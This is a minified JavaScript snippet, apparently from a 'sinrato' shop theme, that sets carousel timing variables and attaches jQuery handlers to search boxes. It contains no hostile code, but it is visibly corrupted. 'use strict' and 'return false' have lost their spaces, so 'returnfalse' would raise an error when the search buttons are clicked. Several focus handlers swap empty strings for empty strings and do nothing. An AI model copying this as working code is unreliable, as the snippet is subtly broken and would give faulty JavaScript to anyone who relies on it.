"usestrict";var sinrato_brandnumber=6,sinrato_brandscrollnumber=1,sinrato_brandpause=3000,sinrato_brandanimate=2000;var sinrato_brandscroll=false;sinrato_brandscroll=true;var sinrato_categoriesnumber=6,sinrato_categoriesscrollnumber=2,sinrato_categoriespause=3000,sinrato_categoriesanimate=700;var sinrato_categoriesscroll='false';var sinrato_blogpause=3000,sinrato_bloganimate=700;var sinrato_blogscroll=false;var sinrato_testipause=3000,sinrato_testianimate=2000;var sinrato_testiscroll=false;sinrato_testiscroll=false;var sinrato_catenumber=6,sinrato_catescrollnumber=2,sinrato_catepause=3000,sinrato_cateanimate=700;var sinrato_catescroll=false;var sinrato_menu_number=9;var sinrato_sticky_header=false;sinrato_sticky_header=false;jQuery(document).ready(function(){jQuery(".ws").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".ws").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".wsearchsubmit").on('click',function(){if(jQuery("#ws").val()==""||jQuery("#ws").val()==""){jQuery("#ws").focus();returnfalse;}});jQuery(".search_input").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".search_input").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".blogsearchsubmit").on('click',function(){if(jQuery("#search_input").val()==""||jQuery("#search_input").val()==""){jQuery("#search_input").focus();returnfalse;}});});